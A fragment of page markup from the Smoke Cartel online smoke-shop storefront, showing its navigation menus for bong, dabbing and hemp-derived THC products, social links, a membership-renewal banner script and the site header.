                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













